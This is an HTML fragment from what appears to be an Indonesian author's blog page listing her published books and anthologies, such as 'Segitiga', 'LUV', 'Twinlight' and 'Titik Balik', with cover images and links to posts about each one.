<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv1XNkZgUFr2HXM6nLD9lSc6ywGyZ_wPygYTVPHCSC52oBTWMtgBM93DftF-hUK8qHpZ67YGOuQDt4NCZpqgiGtf3gzkBhY76HaWGPiU3pMGLXTOG_w5zrVZPVUZYLIazMBOhNW6wH4cQ/s1600/lelaki+pertama+cover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1021" data-original-width="720" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv1XNkZgUFr2HXM6nLD9lSc6ywGyZ_wPygYTVPHCSC52oBTWMtgBM93DftF-hUK8qHpZ67YGOuQDt4NCZpqgiGtf3gzkBhY76HaWGPiU3pMGLXTOG_w5zrVZPVUZYLIazMBOhNW6wH4cQ/s320-rw/lelaki+pertama+cover.jpg" width="225" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<a href="http://www.hybridwriterpreneur.com/2015/11/segitiga-ada-cerita-di-tiap-sudutnya.html" style="background-position: 0px 0px; border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Segitiga</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs8x9YvkBu-SsPHFo3L3YTixQ6rRYEJg7h29FKgyDOz_zmD2Pp4vMxd12fhls_fuCZ78_RYM5dCYgnLM3LZ0el2QBDfwTioR7iJtqakvUfJypqXhaSmsRq5QEwfEPudeRy_5QHAE5Yinw/s1600/segitiga.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="152" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs8x9YvkBu-SsPHFo3L3YTixQ6rRYEJg7h29FKgyDOz_zmD2Pp4vMxd12fhls_fuCZ78_RYM5dCYgnLM3LZ0el2QBDfwTioR7iJtqakvUfJypqXhaSmsRq5QEwfEPudeRy_5QHAE5Yinw/s1600-rw/segitiga.jpg" /></a></div>
<br />
<a href="http://www.hybridwriterpreneur.com/2015/11/lelaki-kutunggu-lelakumu.html" style="background-position: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-size: 13px; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Lelaki Kutunggu Lelakumu</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdBjAecjQl6ACgf8q-gywQTG84t5dEwBgOYLyIHQBqUG6q1pIQeNKm7Lslk4cR-iJfSCoGDg7DBXoYaxLytf1j1loLeO44qqkgvXQo2WkyPAivRTVOhZ632NUmEed9drL7-TneqAuD2qI/s1600/lelaki+kutunggu+lelakumu+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="512" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdBjAecjQl6ACgf8q-gywQTG84t5dEwBgOYLyIHQBqUG6q1pIQeNKm7Lslk4cR-iJfSCoGDg7DBXoYaxLytf1j1loLeO44qqkgvXQo2WkyPAivRTVOhZ632NUmEed9drL7-TneqAuD2qI/s320-rw/lelaki+kutunggu+lelakumu+%25282%2529.jpg" width="204" /></a></div>
<br />
<a href="http://www.hybridwriterpreneur.com/2015/11/novel-luv-untuk-cinta-yang-selalu.html" style="background-position: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-size: 13px; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">LUV</a><span style="font-family: inherit; font-size: 13px; font-style: inherit; font-weight: inherit;">&nbsp;Untuk Cinta Yang &nbsp;Selalu Menunggu</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL448f3k0SR1XSHdq3_WhUzFR4NnrJ2GR0iJ2kuIJclJ1F6G20RzIf5TK90htAXxyD_iLL5js1P-Ffog-_hBgp4MIXpXoKyl_tLxENMf_wkSA6G1NpqPJgFvCsfmUOJfUiXtmkkvsxqXI/s1600/luv.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="142" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL448f3k0SR1XSHdq3_WhUzFR4NnrJ2GR0iJ2kuIJclJ1F6G20RzIf5TK90htAXxyD_iLL5js1P-Ffog-_hBgp4MIXpXoKyl_tLxENMf_wkSA6G1NpqPJgFvCsfmUOJfUiXtmkkvsxqXI/s1600-rw/luv.jpg" /></a></div>
<span style="font-family: inherit; font-size: 13px; font-style: inherit; font-weight: inherit;"><br /></span>
<br />
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/twinlight/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Twinlight</a></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8X8FfkVX-yN1lGYDU8REIOngP_VNfC7dA2I85qPF_neezPjKrrC3GG9dcEv1cxkEKNu3hO0kV_kmlZb3Qi8gAbZyx4t6DL7wUdvYC5RoazH58Obdo8FzAvXDuae2YQzvqi833bnqxBYU/s1600/twinlight.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="142" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8X8FfkVX-yN1lGYDU8REIOngP_VNfC7dA2I85qPF_neezPjKrrC3GG9dcEv1cxkEKNu3hO0kV_kmlZb3Qi8gAbZyx4t6DL7wUdvYC5RoazH58Obdo8FzAvXDuae2YQzvqi833bnqxBYU/s1600-rw/twinlight.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: pt serif, sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBCw_b_mPS2qWF0QJCle8095gG1fro6Qw_5mzLAIua4hVdN7kmP3vAbkpUa9IXeklqW8guvn97MxJNtMqh9Aty6U_dqQlOKqoNCeLUZe5GZtmBEVpdn0i_BRna7qpzRyqfXZ9cds1T1l4/s1600/tunas+integritas+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="162" data-original-width="312" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBCw_b_mPS2qWF0QJCle8095gG1fro6Qw_5mzLAIua4hVdN7kmP3vAbkpUa9IXeklqW8guvn97MxJNtMqh9Aty6U_dqQlOKqoNCeLUZe5GZtmBEVpdn0i_BRna7qpzRyqfXZ9cds1T1l4/s1600-rw/tunas+integritas+2.jpg" /></a></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/06/22-hari-bercerita/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">22 Hari Bercerita</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/tugu/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Tugu</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/bunga-rampai-seringkuh/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Bunga Rampai Seringkuh</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/frog-rings/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Frog Rings</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/gado-gado-poligami/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Gado-Gado Poligami</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/antologi-orange/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Antologi Orange</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/05/cerita-cinta-kota/" sl-processed="1" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Cerita Cinta Kota</a></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY3CxWghyphenhyphenjiiR0s_NVIQQDYTHXbx9yHfU27LRHC6oXKOfTPonXoJTNOMZAEdoHBm1xPnCeoxwPjx5zviQa5Ehnqpflt0UNe708k1UID7CYebsx5JPCu17jOdOQutY-sV5V5MoHeGUSWVE/s1600/cerita+cinta+kota.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="142" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY3CxWghyphenhyphenjiiR0s_NVIQQDYTHXbx9yHfU27LRHC6oXKOfTPonXoJTNOMZAEdoHBm1xPnCeoxwPjx5zviQa5Ehnqpflt0UNe708k1UID7CYebsx5JPCu17jOdOQutY-sV5V5MoHeGUSWVE/s1600-rw/cerita+cinta+kota.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: pt serif, sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA3P9TI8TOqi3O-E3czUBs8ZT1aGm-8ZGpopZ5X4FbzKoBOs2gRyqHSb1vDdT5YTgmQLwjyZbZGi9r8x1DPzwh8UYmO112CEuJie3cc-uEfhyfZJrKp8cBTRA9h_AYiNtA8d9eCFtriPo/s1600/love+will+never+fail.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="98" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA3P9TI8TOqi3O-E3czUBs8ZT1aGm-8ZGpopZ5X4FbzKoBOs2gRyqHSb1vDdT5YTgmQLwjyZbZGi9r8x1DPzwh8UYmO112CEuJie3cc-uEfhyfZJrKp8cBTRA9h_AYiNtA8d9eCFtriPo/s1600-rw/love+will+never+fail.jpg" /></a></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/03/buku-baru-love-never-fails.html" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;" target="_blank">Love Never Fails</a><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/03/journey-of-light.html" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;" target="_blank">Journey To The Light</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/03/antologi-terbaru-syair-syair-hening.html" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;" target="_blank">Syair-syair Hening</a><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/02/duniamaya.html" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;" target="_blank">Dunia Maya</a><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></li>
</ol>
<div>
<br />
<ul style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: inherit; font-size: 14px; font-style: inherit; font-weight: inherit; list-style: square; margin: 0px 0px 0px 2.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">-</li>
</ul>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdnGPWueI8s6rA_YyNHMim9S8gUjMZcOjO0-DhOTZxVEaw-ltFW5FwTO2CBweT5cioKkq8y6Ge3AXF5IbOZ34otqDjl5okYdGGSiwRARiTLfGEQbiyEY_ext3pJMEh5Fj9OrKDoEBaT2g/s1600/journey+to+the+light.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="149" data-original-width="99" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdnGPWueI8s6rA_YyNHMim9S8gUjMZcOjO0-DhOTZxVEaw-ltFW5FwTO2CBweT5cioKkq8y6Ge3AXF5IbOZ34otqDjl5okYdGGSiwRARiTLfGEQbiyEY_ext3pJMEh5Fj9OrKDoEBaT2g/s1600-rw/journey+to+the+light.jpg" /></a>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/titik-balik.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Titik Balik</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/crazy-moments.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Crazy Moments</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/lagu-opick-inspirasiku.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Lagu Opick Inspirasiku</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/bicaralah-perempuan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Bicaralah Perempuan</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/06/lovely-lebaran-serendipity/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Lovely Lebaran Serendipity</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Wujudkan Mimpimu</li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/para-guru-kehidupan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Para Guru Kehidupan</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/06/selaksa-makna-ramadhan/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Selaksa Makna Ramadan</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/for-love-of-mom.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">For The Love of Mom</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-for-ramadhan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Storycake For Ramadan</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/bilakah-tuhan-jatuh-cinta.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Bilakah Tuhan Jatuh Cinta</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/pondok-comblang.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Pondok Comblang</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/setan-911.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Setan 911</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/balita-hebat.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Balita Hebat</a></li>
